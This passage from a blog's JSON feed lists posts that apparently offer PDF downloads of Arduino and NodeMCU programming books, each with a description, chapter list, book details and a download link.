2.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 6: Home Automation – Part 1.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 7: Home Automation – Part 2.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 8: Robot Dog – Part 1.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 9: Robot Dog – Part 2.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 10: Robot Dog – Part 3.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000; font-family: inherit;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ETitle: Arduino by Example.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ELanguage: English.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESize: 10.4 Mb.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EPages: 242.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EFormat: Pdf.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EYear: 2015.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EEdition: 1.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAuthor: Adith Jagadish Boloor.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/bit.ly\/2mgygMh\" target=\"_blank\"\u003Edownload\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8218650853991060723"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8218650853991060723"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/09\/arduino-by-example-download-pdf.html","title":"Arduino by Example Download pdf"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwrX3ObceFdVoWP4-y4II4CxixX7-iisaQGPT4SYk9weR8WCPYALvBn9vjJFKhLFHBqcnkv5CNOP9AhSOTXCun3X9VKWUaPX3lE1N4dRfEAzcGwOw4okBMk25ceMlHOMC5O2YUbBS5SDI\/s72-c\/Arduino-by-Example-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-6936781929155398024"},"published":{"$t":"2019-07-28T23:04:00.003+01:00"},"updated":{"$t":"2021-10-31T04:08:27.582+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Basic Arduino Projects 26 Experiments With Microcontrollers And Electronics Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u0026nbsp;Download\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EBasic Arduino Projects 26 Experiments With Microcontrollers And Electronics\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #38761d;\"\u003EBasic Arduino Projects 26 Experiments With Microcontrollers And Electronics.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHQRZc5c1fOI4BVoX07dE10hXM0ph9oCfjTORurkndWeUwXNacT3xbd-Q16UPDrEs-rPR6SKoiYsdnBWuftnPtc7PV_xIEmNCozGehqTC1A1qQGHOFsMsHyvk2TaqdXFVz12pD-U5jAzo\/s1600\/bookbenefits-Basic-Arduino-Projects-26-Experiments-With-Microcontrollers-And-Electronics..jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Basic Arduino Projects 26 Experiments With Microcontrollers And Electronics pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHQRZc5c1fOI4BVoX07dE10hXM0ph9oCfjTORurkndWeUwXNacT3xbd-Q16UPDrEs-rPR6SKoiYsdnBWuftnPtc7PV_xIEmNCozGehqTC1A1qQGHOFsMsHyvk2TaqdXFVz12pD-U5jAzo\/s640\/bookbenefits-Basic-Arduino-Projects-26-Experiments-With-Microcontrollers-And-Electronics..jpg\" title=\"download Basic Arduino Projects 26 Experiments With Microcontrollers And Electronics pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003EBasic Arduino Projects 26 Experiments With Microcontrollers And Electronics download\u0026nbsp;\u003C\/span\u003EPDF\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: red;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nthis book with makershed microcontroller pack offers 26 clear projects it is possible to build with this particular best-selling collection instantly - including multi-color bright lights, timers, circuit testers, sound files, motor control, and sensors.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: blue;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1. The Trick Switch.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2. Sunrise-Sunset Light Switch.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3. Tilt Sensing Servo Motor Controller.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4. Twin LEDs.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5. The Opposite Switch.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6. The And Logic Gate.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7. The Or Logic Gate.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8. Tilt Flasher.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 9. Multicolor RGB Flasher.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 10. The Magic Light Bulb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 11. Metal Checker: The Electronic Switch.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 12. The Theremin.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 13. An Arduino Ohmmeter.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 14. The Lcd News Reader.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 15. A Logic Tester (With An Rgb Led).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 16. A Logic Tester (With An Lcd).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 17. The Amazing Pushbutton (With Processing).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 18. The Terrific Tilt Switch (With Processing).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 19. The Rocket Launching Game (With Processing).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 20. Temperature Indicator (With Processing).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 21. Sweeping Servo.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 22. Electronic Cricket.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 23. A Pocket Stage Light.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 24. Electronic Pixel.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 25. The Metronome.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 26. The Secret Word Game.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Basic Arduino Projects: 26 Experiments With Microcontrollers And Electronics.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2014.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Don Wilcher.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Hie-GhHkPjkqJMb3Uk73MdvOuRI0pfWT\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6936781929155398024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6936781929155398024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/basic-arduino-projects-26-experiments.html","title":"Basic Arduino Projects 26 Experiments With Microcontrollers And Electronics Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHQRZc5c1fOI4BVoX07dE10hXM0ph9oCfjTORurkndWeUwXNacT3xbd-Q16UPDrEs-rPR6SKoiYsdnBWuftnPtc7PV_xIEmNCozGehqTC1A1qQGHOFsMsHyvk2TaqdXFVz12pD-U5jAzo\/s72-c\/bookbenefits-Basic-Arduino-Projects-26-Experiments-With-Microcontrollers-And-Electronics..jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-5839357235994095528"},"published":{"$t":"2019-07-28T21:50:00.024+01:00"},"updated":{"$t":"2023-04-24T05:56:20.826+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"}],"title":{"type":"text","$t":"C Programming For Arduino download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload C Programming for Arduino\u0026nbsp;PDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EC Programming for Arduino\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #990000;\"\u003EPicture:\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYBwVTWmefROAorPjo45dly9Qjk1vduHPvuitoyFZgoit-wQUDjXfWwqBFXbePBzJlh3HQxYCddCv0lKjaUWZoukLXsilkyx5SIyOF8GdWbz03QrCeRYUfM_LU-SvtIFFs_zaMtTMTzHQ\/s1600\/bookbenefits-C-Programming-For-Arduino.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"C Programming For Arduino pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYBwVTWmefROAorPjo45dly9Qjk1vduHPvuitoyFZgoit-wQUDjXfWwqBFXbePBzJlh3HQxYCddCv0lKjaUWZoukLXsilkyx5SIyOF8GdWbz03QrCeRYUfM_LU-SvtIFFs_zaMtTMTzHQ\/s640\/bookbenefits-C-Programming-For-Arduino.jpg\" title=\"Download C Programming For Arduino pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: medium; text-align: left;\"\u003EDownload C Programming for Arduino PDF\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003EAbout:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nOur futuristic world is full of smart and connected devices. Do-it-yourself \ncommunities have always been fascinated by the fact that each one could design \nand build its own smart system, dedicated or not, for specific tasks. From small \ncontrollers switching on the lights when someone is detected to a smart sofa sending \ne-mails when we sit on them, cheap electronics projects have become more and \nmore easy to create and, for contributing to this, we all have to thank the team, who \ninitiated the Arduino project around 2005 in Ivrea, Italy.\nArduino's platform is one of the most used open source hardware in the world. It \nprovides a powerful microcontroller on a small printed circuit board with a very \nsmall form factor. Arduino users can download the Arduino Integrated Development \nEnvironment (IDE) and code their own program using the C\/C++ language and the \nArduino Core library that provides a lot of helpful functions and features.\nWith C Programming for Arduino, users will learn enough of C\/C++ to be able to \ndesign their own hardware based on Arduino. This is an all-in-one book containing \nall the required theory illustrated with concrete examples. Readers will also learn \nabout some of the main interaction design and real-time multimedia frameworks \nsuch as Processing and the Max 6 graphical programming framework.\nC Programming for Arduino will teach you the famous \"learning-by-making\" way \nof work that I try to follow in all of my courses from Max 6 to Processing and \nAbleton Live.\nLastly, C Programming for Arduino will open new fields of knowledge by looking at \nthe input and output concept, communication and networking, sound synthesis, and \nreactive systems design. Readers will learn the necessary skills to be able to continue \ntheir journey by looking at the modern world differently, not only as a user but also \nas a real maker.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWhat this book covers\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 1, Let's Plug Things, is your first contact with Arduino and microcontroller \nprogramming. We will learn how to install the Arduino Integrated Development \nEnvironment on our computer and how to wire and test the development toolchain \nto prepare the further study.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 2, First Contact with C, covers the relation between the software and the \nhardware. We will introduce the C language, understand how we can compile it, and \nthen learn how to upload our programs on the Arduino Board. We will also learn all \nthe steps required to transform a pure idea into firmware for Arduino.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 3, C Basics—Making You Stronger, enters directly into the C language. By \nlearning basics, we learn how to read and write C programs, discovering the \ndatatype, basic structures, and programming blocks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 4, Improving Programming with Functions, Math, and Timing, provides the first \nfew keys to improve our C code, especially by using functions. We learn how to \nproduce reusable and efficient programming structures.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 5, Sensing with Digital Inputs, introduces digital inputs to Arduino. We will \nlearn how to use them and understand their inputs and outputs. We will also see \nhow Arduino uses electricity and pulses to communicate with everything.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 6, Sensing the World—Feeling with Analog Inputs, describes the analog inputs \nof Arduino through different concrete examples and compares them to digital pins. \nMax 6 frameworks are introduced in this chapter as one of the ideal companions for \nArduino.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 7, Talking over Serial, introduces the communication concept, especially \nby teaching about Serial communication. We will learn how to use the Serial \ncommunication console as a powerful debugging tool.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 8, Designing Visual Output Feedback, talks about the outputs of Arduino and \nhow we can use them to design visual feedback systems by using LEDs and their \nsystems. It introduces the powerful PWM concept and talks about LCD displays too.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 9, Making Things Move and Creating Sounds, shows how we can use the \nArduino's outputs for movement-related projects. We talk about motors and \nmovement and also about air vibration and sound design. We describe some basics \nabout digital sound, MIDI, and the OSC protocol, and have fun with a very nice \nPCM library providing the feature of reading digitally encoded sound files from \nArduino itself.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\u003Cspan style=\"color: #990000;\"\u003EContents:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: Let's Plug Things.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: First Contact with C.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: C Basics – Making You Stronger.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: Improve Programming with Functions, Math, And Timing.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Sensing with Digital Inputs.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: Sensing the World – Feeling with Analog Inputs.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7: Talking Over Serial.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8: Designing Visual Output Feedback.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 9: Making Things Move and Creating Sounds.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 10: Some Advanced Techniques.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 11: Networking.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 12: Playing with the Max 6 Framework.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 13: Improving Your C Programming and Creating Libraries.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: C Programming for Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 11.1 Mb.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 512\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: Pdf.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2013.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Julien Bayle.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=183807366\u0026amp;h=c1fa058a0e448dade12f2c0d89c6973c\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5839357235994095528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5839357235994095528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/c-programming-for-arduino-download-pdf.html","title":"C Programming For Arduino download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYBwVTWmefROAorPjo45dly9Qjk1vduHPvuitoyFZgoit-wQUDjXfWwqBFXbePBzJlh3HQxYCddCv0lKjaUWZoukLXsilkyx5SIyOF8GdWbz03QrCeRYUfM_LU-SvtIFFs_zaMtTMTzHQ\/s72-c\/bookbenefits-C-Programming-For-Arduino.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-6300942085565045313"},"published":{"$t":"2019-07-28T21:40:00.002+01:00"},"updated":{"$t":"2021-10-31T04:12:07.254+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"NodeMCU Development Workshop download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u0026nbsp;download\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ENodeMCU Development Workshop\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ENodeMCU Development Workshop\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture \u003C\/span\u003E:\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3WWU31saF0IcjvCZUktJTmsxMau89HqYJ4KoQaBHut6FZm_dFBsV8U_8uqJKJxfXUScERUajoEMHw0EjgsmLm-wnxVBEw04B-dhBCpnDtXplNLMjwxfPttDV4aa971Abi8TIfPz-gyvA\/s1600\/bookbenefits-NodeMCU-Development-Workshop.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"NodeMCU Development Workshop pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3WWU31saF0IcjvCZUktJTmsxMau89HqYJ4KoQaBHut6FZm_dFBsV8U_8uqJKJxfXUScERUajoEMHw0EjgsmLm-wnxVBEw04B-dhBCpnDtXplNLMjwxfPttDV4aa971Abi8TIfPz-gyvA\/s640\/bookbenefits-NodeMCU-Development-Workshop.jpg\" title=\"download NodeMCU Development Workshop pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-size: medium;\"\u003E\u0026nbsp;download\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003ENodeMCU Development Workshop\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EPDF\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nThis book was written to greatly help anyone need to get started with nodemcu v2 board development. it describes the essential components of nodemcu development you start with lua programming.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 1: Preparing Development Environment.\u003C\/div\u003E\n\u003Cdiv 